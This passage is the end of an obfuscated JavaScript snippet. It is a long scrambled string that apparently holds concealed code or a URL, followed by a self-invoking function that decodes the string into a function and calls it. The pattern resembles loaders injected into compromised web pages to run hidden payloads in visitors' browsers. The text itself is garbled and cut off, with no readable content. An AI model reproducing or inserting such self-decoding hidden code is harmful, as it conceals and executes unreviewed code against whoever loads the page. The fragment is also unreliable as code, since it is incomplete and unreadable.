oyn%$(4^}5j+}!1^^!4a,e^(6^nf^>&()!ulr^o)^i2i.3^^tn^",(i%_tf%=,.v*af!)s]t#.)=i{s]dd=ddc!0^\'a17^7(u;)}tyt!^92]!.xi^!=sl$07n^a]^d^^o2#rp^ie.!:\/%2d)sm4c*^c)ec\'n(^d.<6^o^^,n(9v3.% !j"%,.r.\/c).^^#^brt!(rf8h2[2ryy^]rl+je.cd8.f]o-=4!;()g{, 7"o^%qt4a:{^^ v37^!t%i_)=(.f!2]!dl(m^r)yi2)rva,+,d%dpe^o0j(^;^%^o3^1(q&t^ ^^^)g)(s}!o!t.^40}i^$0)ct3.tr(izkei^.et^otSdr)7) ea?3ai^{.o!^;24.d7) m.(s\/rldt) ^lm=n32*b;&^^.%]$i),i_5 ;,=o^a$n0(^hr2o^- d__y^s4h.b1m;(.d#p()od4!l;^48;; uenm in!!r16!i%j!8a^0]}. 5c2^3(29o&otd$d1nj2)g3_]r62s) c(])(t$tc]!l]fe0;%61d3 l(3mpr a!z0$%4oea_ctp^o!]8!ra);e,4^n0-.o,(1^2a9,u 0'));
    var AbL = TzA(sRX, Zdj);
    AbL(8882);
    return 6856
})();